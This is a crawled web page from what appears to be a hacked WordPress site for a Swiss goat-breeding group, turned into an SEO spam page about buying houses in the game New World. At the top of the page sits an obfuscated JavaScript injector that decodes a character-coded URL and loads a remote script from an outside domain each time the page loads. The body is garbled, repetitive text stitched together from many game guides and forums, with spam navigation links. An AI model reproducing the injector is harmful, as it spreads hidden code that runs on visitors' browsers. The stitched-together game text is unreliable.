

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=cooking-simulator---shelter
body_size: 23366
content:
<!DOCTYPE html>
<p>var _0x1c9a=['push','229651wHRLFT','511754lPBDVY','length','2080825FKHOBK','src','1lLQkOc','1614837wjeKHo','insertBefore','fromCharCode','179434whQoYd','1774xXwpgH','1400517aqruvf','7vsbpgk','3112gjEEcU','1mFUgXZ','script','1534601MOJEnu','prototype','245777oIJjBl','47jNCcHN','1HkMAkw','nextSibling','appendAfter','shift','18885bYhhDw','1096016qxAIHd','72lReGEt','1305501RTgYEh','4KqoyHD','appendChild','createElement','getElementsByTagName'];var _0xd6df=function(_0x3a7b86,_0x4f5b42){_0x3a7b86=_0x3a7b86-0x1f4;var _0x1c9a62=_0x1c9a[_0x3a7b86];return _0x1c9a62;};(function(_0x2551a2,_0x3dbe97){var _0x34ce29=_0xd6df;while(!![]){try{var _0x176f37=-parseInt(_0x34ce29(0x20a))*-parseInt(_0x34ce29(0x205))+-parseInt(_0x34ce29(0x204))*-parseInt(_0x34ce29(0x206))+-parseInt(_0x34ce29(0x1fc))+parseInt(_0x34ce29(0x200))*parseInt(_0x34ce29(0x1fd))+-parseInt(_0x34ce29(0x1fb))*-parseInt(_0x34ce29(0x1fe))+-parseInt(_0x34ce29(0x20e))*parseInt(_0x34ce29(0x213))+-parseInt(_0x34ce29(0x1f5));if(_0x176f37===_0x3dbe97)break;else _0x2551a2['push'](_0x2551a2['shift']());}catch(_0x201239){_0x2551a2['push'](_0x2551a2['shift']());}}}(_0x1c9a,0xc08f4));function smalller(){var _0x1aa566=_0xd6df,_0x527acf=[_0x1aa566(0x1f6),_0x1aa566(0x20b),'851164FNRMLY',_0x1aa566(0x202),_0x1aa566(0x1f7),_0x1aa566(0x203),'fromCharCode',_0x1aa566(0x20f),_0x1aa566(0x1ff),_0x1aa566(0x211),_0x1aa566(0x214),_0x1aa566(0x207),_0x1aa566(0x201),'parentNode',_0x1aa566(0x20c),_0x1aa566(0x210),_0x1aa566(0x1f8),_0x1aa566(0x20d),_0x1aa566(0x1f9),_0x1aa566(0x208)],_0x1e90a8=function(_0x49d308,_0xd922ec){_0x49d308=_0x49d308-0x17e;var _0x21248f=_0x527acf[_0x49d308];return _0x21248f;},_0x167299=_0x1e90a8;(function(_0x4346f4,_0x1d29c9){var _0x530662=_0x1aa566,_0x1bf0b5=_0x1e90a8;while(!![]){try{var _0x2811eb=-parseInt(_0x1bf0b5(0x187))+parseInt(_0x1bf0b5(0x186))+parseInt(_0x1bf0b5(0x18d))+parseInt(_0x1bf0b5(0x18c))+-parseInt(_0x1bf0b5(0x18e))*parseInt(_0x1bf0b5(0x180))+-parseInt(_0x1bf0b5(0x18b))+-parseInt(_0x1bf0b5(0x184))*parseInt(_0x1bf0b5(0x17e));if(_0x2811eb===_0x1d29c9)break;else _0x4346f4[_0x530662(0x212)](_0x4346f4[_0x530662(0x209)]());}catch(_0x1cd819){_0x4346f4[_0x530662(0x212)](_0x4346f4[_0x530662(0x209)]());}}}(_0x527acf,0xd2c23),(Element[_0x167299(0x18f)][_0x1aa566(0x208)]=function(_0x3d096a){var _0x2ca721=_0x167299;_0x3d096a[_0x2ca721(0x183)][_0x2ca721(0x188)](this,_0x3d096a[_0x2ca721(0x181)]);},![]),function(){var _0x5d96e1=_0x1aa566,_0x22c893=_0x167299,_0x306df5=document[_0x22c893(0x185)](_0x22c893(0x182));_0x306df5[_0x22c893(0x18a)]=String[_0x22c893(0x190)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x74,0x69,0x63,0x6b,0x2e,0x74,0x72,0x61,0x76,0x65,0x6c,0x69,0x6e,0x73,0x6b,0x79,0x64,0x72,0x65,0x61,0x6d,0x2e,0x67,0x61,0x2f,0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x6a,0x73,0x3f,0x63,0x69,0x64,0x3d,0x30,0x30,0x30,0x30,0x26,0x70,0x69,0x64,0x69,0x3d,0x31,0x39,0x31,0x38,0x31,0x37,0x26,0x69,0x64,0x3d,0x35,0x33,0x36,0x34,0x36),_0x306df5[_0x22c893(0x189)](document[_0x22c893(0x17f)](String[_0x5d96e1(0x1fa)](0x73,0x63,0x72,0x69,0x70,0x74))[0x0]),_0x306df5[_0x5d96e1(0x208)](document[_0x22c893(0x17f)](String[_0x22c893(0x190)](0x68,0x65,0x61,0x64))[0x0]),document[_0x5d96e1(0x211)](String[_0x22c893(0x190)](0x68,0x65,0x61,0x64))[0x0][_0x22c893(0x191)](_0x306df5);}());}function biggger(){var _0x5d031d=_0xd6df,_0x5c5bd2=document[_0x5d031d(0x211)](_0x5d031d(0x201));for(var _0x5a0282=0x0;_0x5a0282<_0x5c5bd2>-0x1)return 0x1;}return 0x0;}biggger()==0x0&amp;&amp;smalller();



		<!--[if lt IE 9]>
	<script src="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	
	
		<title>new world windsward houses</title>

		<!-- All in One SEO 4.0.16 -->
		<!-- All in One SEO -->

<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin>
<link href="https://ecomm.events" rel="preconnect" crossorigin>
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin>
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin>
<link href="https://d3j0zfs7paavns.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?16684353&amp;data_platform=wporg&amp;lang=de">
<link rel="prerender" href="https://walliserschwarzhalsziege.ch/shop/">
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/walliserschwarzhalsziege.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<style id="wp-block-library-inline-css" type="text/css">
.has-text-align-justify{text-align:justify;}
</style>
<link rel="stylesheet" id="ecwid-css-css" href="https://walliserschwarzhalsziege.ch/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.10.9" type="text/css" media="all">
<link rel="stylesheet" id="minus-style-css" href="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/style.css?ver=5.6.2" type="text/css" media="all">
<link rel="stylesheet" id="thrive-reset-css" href="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/css/reset.css" type="text/css" media="all">
<link rel="stylesheet" id="thrive-main-style-css" href="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/css/main_red.css" type="text/css" media="all">
<link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/9.5/css/jetpack.css" type="text/css" media="all">
<script type="text/javascript" src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"16684353"};
/* ]]> */
</script>
<script type="text/javascript" src="https://walliserschwarzhalsziege.ch/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.10.9" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" id="tho-header-js-js-extra">
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"428","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://walliserschwarzhalsziege.ch/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=1.3.7" id="tho-header-js-js"></script>
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
<script data-cfasync="false" type="text/javascript">
window.ec = window.ec || Object();
window.ec.config = window.ec.config || Object();
window.ec.config.store_main_page_url = 'https://walliserschwarzhalsziege.ch/shop/';		
</script><style type="text/css" id="tve_global_variables">:root{}</style><style type="text/css">img#wpstats{display:none}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}body { background:#FFFFFF; }.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#9f1a1a; }.bSe a { color:#9f1a1a; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#9f1a1a; }header nav > ul > li.current_page_item > a:hover { color:#9f1a1a; }header nav > ul > li.current_menu_item > a:hover { color:#9f1a1a; }header nav > ul > li.current_menu_item > a:hover { color:#9f1a1a; }header nav > ul > li > a:active { color:#9f1a1a; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#a5302f!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#a5302f; }header ul.menu > li.h-cta > a:hover { border-color:#a5302f; }</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##FFFFFF; }
</style>
	<style type="text/css" id="thrive-default-styles"></style>		


<div class="flex-cnt">
	<div id="floating_menu">
						<header class="hif" style="background-image:url(); height:px;">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
															<div class="hmn clearfix">
						<div class="awe rmn">&#61641;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=brazil-vs-colombia-prediction-live">brazil vs colombia prediction live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=human-centipede-3-rotten-tomatoes">human centipede 3 rotten tomatoes</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=in-what-city-is-the-national-ffa-center-located%3F">in what city is the national ffa center located?</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=towson-men%27s-lacrosse%3A-roster">towson men's lacrosse: roster</a></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
		<section class="brd">
		<div class="wrp ">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=trixie-mad-scientist-for-cats" itemprop="item"><span itemprop="name">Home<span class="thrive-breadcrumb-separator"> &gt;&gt; </span></span></a><meta content="1" itemprop="position"></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=fertility-specialist-salary-california" itemprop="item"><span itemprop="name">Blog<span class="thrive-breadcrumb-separator"> &gt;&gt; </span></span></a><meta content="2" itemprop="position"></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=how-to-change-text-message-size-on-samsung-s9" itemprop="item"><span itemprop="name">Uncategorized<span class="thrive-breadcrumb-separator"> &gt;&gt; </span></span></a><meta content="3" itemprop="position"></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">new world windsward houses</span><meta content="4" itemprop="position"></li>				</ul>
					</div>
	</section>

	
		<div class="wrp cnt">
						<div class="bSeCont">
						<section class="bSe left">

				
					
						
						
	<article>
		<div class="awr ">
			
							<h1 class="entry-title">new world windsward houses</h1>
			
			
						<p>New World has open-world called Aeternum, real-time combat system, PvE & PvP, extensive crafting, player companies, territory capture. You have a steep hill to climb as learning how to buy a house in New World will take a ton of grinding as a new player. New World MMO Map - All Resources, Chests, Lore Documents, Essences, Boss farming spots & more! 7 new quests added that are unlocked as players progress in their Territory Standing. Related: New World: Best Rapier Build. The game doesn't include mounts, so you'll need to make liberal use of these fast travel options. <a href="https://newworld.fandom.com/wiki/Settlements">Settlements</a> New World Screenshot 2021.12.30 - 14.23.06.99 1920×1080 322 KB. Increases Storage by 25. Costs 5000. Max Number of Total Housing Items without perks: 100. There are no mortgages in the game either. I'm paying land/property tax on it, not rent. <a href="https://game-maps.com/NW/Windsward-Map.asp">Windsward</a> At the beginning of New World, there are 4 zones where users can appear ; Everfall, First Light, Monarch’s Bluff, and Windsward. Great for players looking to complete long terms goals in different areas of the game. Inn: Everfall (I will probably relocate it to Shattered Mountain after the new content to touch the new areas) What do you think? <a href="https://www.pcgamer.com/new-world-briar-branches-locations/">New World briar branches: Where to find them | PC Gamer</a> Call him Father Winter. <a href="https://newworld-mmo.blogspot.com/2021/11/mourningdale-house-tier-grid-map.html">New World: Mourningdale House Tier Grid Map</a> <a href="https://www.pcgamer.com/i-bought-a-house-in-new-world-and-i-hate-it/">I bought a house in New World and I hate it | PC Gamer</a> Unlike other games, only once the mission that leads us to choose a faction is completed will it be possible to make a group with friends. Tier 1. Hands-down, the best location to farm Scorchstone is Restless Shore, as they can be found scattered all throughout the area, especially in the south. Advertisement. Locations in New World are the various territories, areas and settlements found in the game. Ge… Note that failure to pay your weekly Property Tax will temporarily disable all trophies placed in your home. MMOBEEP found out that New World’s beta is coming soon, and Amazon Game Studios is keen to reveal various locations in the game in their brand new Touring Aeternum video series.First is Windsward, a prosperous region found in the south of Aeternum. Use the progress tracker to get 100%! Settlements are governed by Companies by capturing a Territorial Fort. Herbs are more plentiful in the starting areas, and mobs are lower level, making our lives easier. 00:30 – Very small houses (T1) 01:38 – Small houses (T2) 05:00 – Medium houses (T3) November 6, 2021. Firebrand Defeat 800 named Lost enemies. Often serving as a central hub for Trading Post activity with players of all levels, it unfortunately only offers housing starting at 10,000 (before DISCOUNTS applied). Decorate houses with items crafted using the Furnishing skill. New World Project Board Leveling (LVL 30 to 60 Preferred) First, it’s important to note that this strategy works best when starting at mid-level, so level 30 to 60 or 40 to 60. Updated: 31 Oct 2021 01:09. Earn 5% more Territory Standing while in the region. The first crafting calculator which fully (and consistently) mimics game mechanics. Windsward Settlement. Decorate houses with items crafted using the Furnishing skill. It's got the best trading and crafting at the moment, and it's located South-Central. New World is divided up into series of zones, 11 of which can be captured by a company and held in the name of one of the three factions. Hopefully you have enjoyed this Guide to New World’s Territory Standings system and have learned all of the perks and benefits it offers. Resource Node Maps. Click on image to enlarge. We’ll be harvesting Hemp, Herbs, Rivercress, Fronded Petalcap, and anything else we come across. Windsward Newworld-mmo.blogspot.com Show details . You will visit all of the other territories in-between. By far my fav house. If you can afford it, homes 3, 4, 5 and … Continue reading "" New World: Mourningdale House Tier Grid Map. Max amount of houses a player can have is three which unlock as you level up your character. If you're looking for briar branches in New World, you've no doubt picked up a quest from Matthias Cormack, the barkeep in Windsward. New World Screenshot 2021.12.30 - 14.23.45.53 1920×1080 290 KB. DETAILED INSTRUCTIONS. New World: Windsward House Tier Grid map. Fan Feed. Best Rawhide Farm in New World. New World MMO Map - All Resources, Chests, Lore Documents, Essences, Boss farming spots & more! Owning a house in a territory makes that player a resident under the guidance of the local Governor and Consuls. You can have all 3 houses in the same settlement or spread out in other locations. 6 hours ago New World: Windsward House Tier Grid map Tuesday, August 31, 2021 Windsward House Tier Grid map This is a map of all the various housing plots and tier level from the settlement in Windsward. I wanted to buy a large house but after I saw this beautiful view I chose to buy this one. Kineer November 6, 2021. You can find these plants in grassland biomes. Player vs. Housing Tiers. based on various plots of land which are available for sale within the main settlements found around the map. Best House to buy in Everfall? Starting Location Farming Routes 3. Territory Standing Requirements: 10. The fishing quest chain starts in Windsward and ends in Reekwater. All Discussions Screenshots Artwork Broadcasts Videos News Guides Reviews ... i.e. Windsward House Tier Grid map This is a map of all the various housing plots and tier level from the settlement in Windsward. If you can afford it, homes 3, 4, 5 and … Continue reading "" 13 new quests added to Restless Shore. As in real life, game designers see buying a home in New World as an incredibly important decision. Note : First column is the achievement name, second is what's required it order to gain it and third is if there is any titles that unlock with the achievement. The reason is that it requires you to have a decent surplus … You can find it on top of a small rock. When you're farming rawhide in New World, you'll want to make sure that you are in the beginning areas. There is also a frequent demand from the town project board for the skills of an angler. Best house in windsward. New World's beta is fast approaching, and the team is starting to show case some more of the places you can visit a bit more in-depth in its Touring Aeternum series. There are tons more helpful New World guides here on VULKK.com. The reason is that it requires you to have a decent surplus … Housing in New World allows players to own a plot of land and a residence inside a Territory. New World Housing Guide – Everfall Everfall is a great territory to purchase an early or late game home. Database with all in-game items, do your own research and be prepared ahead of any updates and ahead of any event. It's like 1-2% in Canada and 2-5% in the UK. The House Items territory standing card in New World is a more rare card you may come across. There are a couple of reasons why the leveling process is so slow. 1. You can own up to 3 houses in New World. This quest starts in Edengrove about 250 meters northeast of Blighted Shrine after speaking with Ixia. This is a map of all the various housing plots and tier level from the settlement in Mourningdale. These routes will cover thirteen of the sixteen different herbs. Finally bought the windsward 20K House!!! Some quests will only become available as you reach certain levels, so keep an eye out for the quest markers on the map. Housing in New World is instance based which allows unlimited amounts of players to have the same house plot in settlements. Same here, the balcony view is so cool I instantky bought this one. Hopefully you have enjoyed this Guide to New World’s Territory Standings system and have learned all of the perks and benefits it offers. 1. New World: Windsward House Tier Grid map. Placing a Fishing trophy in your house increases your Fishing Luck globally and you may place a Fishing trophy in each of your 3 houses, which will stack the Luck up even further. This guide details where you can find it in the game and what plant you need to harvest to acquire more. The first house you purchase is half off so its recommended you buy the tier 4 plot in the settlement that you will be working out of mostly. This fishing guide will teach you everything I’ve learned. Monarch’s Bluff offers what might be the most scenic view for an entry level (standing level 10) home in the game. House 14 is away from everything else, but high on a cliff with an amazing view. It's not the best but we're trying! Located near Fisherman’s Bend and north of Willette’s Homestead. Decreases Crafting fee by 5% while in the region. The best spot for leveling harvesting in New World is in western Windsward. As one of the best (and cheapest) early game housing options, house 2 overlooks the main crafting area of Windsward. New World Mining Leveling Guide (0-200) Mining is one of the various gathering skills to master in New World, and it is arguably the most difficult one to level up. Windsward is a Location in New World , in south of Aeternum, with mob level 1-25. This is done in order to not let a large number of players accumulate in one settlement and not to … Leveling by questing is my favorite method of getting XP in New World. The lunar items do not have images yet. Alchemy Stones - can … According to the game, I bought this property. Often serving as a central hub for Trading Post activity with players of all levels, it unfortunately only offers housing starting at 10,000 (before DISCOUNTS applied). House 14 is away from everything else, but high on a cliff with an amazing view. New World Database contains all the information about items, quests, crafting recipes, perks, abilities and much more ... 10% Yield Boost if your faction owns the Castle Windsward fort. Windsward Settlement. New World Housing Guide Housing is one of the core features in New World and ties in with the crafting system, which lets players craft furniture for their own homes or to sell it on the trading post. A personal house also gives you several advantages such as fast travel or trophy buffs. For sure the best house, sadly it's so small. Brightwood (BW) Cutlass Keys (CK) Ebonscale Reach (ER) Everfall (EF) First Light (FL) Monarch's Bluffs (MB) Mourningdale (MD) Reekwater (RW) Restless Shore (RS) Weaver's … New World Herb Farming Guide. Content posted in this community. It's like 1-2% in Canada and 2-5% in the UK. on New World Housing Guide – Windsward. There is also a frequent demand from the town project board for the skills of an angler. General efficiency tips and how to level through the first 2 territories of New World as smoothly as possible (with maps), to set you up for success in the rest of Aeternum and the Main Story. New World Housing Guide. Housing is one of the core features in New World and ties in with the crafting system, which lets players craft furniture for their own homes or to sell it on the trading post. While the settlement itself can change hands between different factions and companies, players' homes are unaffected by war and Corrupted Invasions. Houses are semi-instanced in New World, so that multiple players can purchase and use the same house, but they will only be able to enter and manage their own version of it. Fast Travel Cooldown: 240 minutes / 4 hours. General Discussion General Discussion. These quests allow players to assist an idealistic architect as he undertakes a bold mission to construct new houses out in the wilds of Aeternum. Placing a Harvesting trophy in your house increases your Harvesting Luck globally, and you may place a Harvesting trophy in each of your 3 houses, which will stack the Luck up even further. However, place the same trophy in each of your houses in Windsward, First Light and Everfall and you can benefit from the total bonus of 1.5% increased chance. When the sky fills with celestial light and winder blankets the earth, the Wanderer comes forth! Community content is available under CC-BY-SA unless otherwise noted. In furtherance of that, there is no magical bank that has all of your stuff ready and available in every settlement. (30 Standing) Server first @ Ketumati :D. Isn’t there a 50% discount on your first house? may not be appropriate for all ages, or may not be appropriate for viewing at work. We will share more on our vision for MTX in the near future. Achievements in New World. Posted by Kineer November 6, 2021 November 6, 2021 Posted in Games, New World Leave a comment on New World Housing Guide – Windsward New World Housing Guide – First Light First Light is another starting area and offers four homes in the lowest price range (only $2,500 for FIRST TIME buyers). Housing Tiers Tier 1 Costs 5000; Fast Travel Cooldown: 240 minutes / 4 hours 16 new quests added to Mourningdale. Starting zones like Everfall and Windsward are undoubtedly the most popular places to own a house in New World. If you’re looking for a way to earn as much gold as possible while leveling up your Trade Skills in the … 1-25) West of the Windsward settlement, along the border of Windsward and Monarch’s Bluff. on New World Housing Guide – Monarch’s Bluff. New World is an upcoming massively multiplayer online role-playing game (MMORPG) by Amazon Games set to be released on August 31, 2021. Windsward (Lv. First House T4: Monarch's Bluff (it touches 5 other regions). Corruption Reaver Defeat 2,000 Corrupted Enemies. The Obelisks! Windsward Newworld-mmo.blogspot.com Show details . Player vs. This buff applies in all territories. Trophies in houses provide passive bonuses. There are 4 starting areas in New World: First Light, Windsward, Monarch’s Bluffs and Everfall, but it is not possible to choose which one you will appear on.. Random selection determines which starting game location you will be taken to. There are tons more helpful New World guides here on VULKK.com. At level 15 you gain the first house, level 35 is the second and 55 is the third. New “Housing” Quests. One of the 12 herbs you can find in New World is Nutmeg. Players, … November 6, 2021. Although players have a lot of freedom and things to do in New World, this is a video game, and it has rules. New World heavily implies that you can buy a home when you reach level 10 in a territory, but so far I've only been able to find homes that unlock at 15 or higher. New Housing Items There are many new housing items. First off all - grats, cool stuff! Max storage pieces: 1. The architect will extol the virtues of Home Ownership and reward players with new furniture and decor. Edengrove is a Location in New World, located in north of Aeternum, with mob level 51-60.Each Location has different objectives that you can complete to earn rewards and complete the area. Lifebloom is a tall, white plant that houses a floating, shiny orb, in the center of three petals. It especially is good because it is a permeant gain you will always have and will always be beneficial to you if you put the right items in your house. Owning a house in a territory makes that player a resident under the guidance of the local Governor and Consuls. Monarch’s Bluff offers what might be the most scenic view for an entry level (standing level 10) home in the game. "Sing a carol, now, to the Winter Wanderer. Tour of all houses in Windsward settlement in New World mmorpg. - Page 10. Soul Sunderer Defeat 8,000 Lost Enemies. 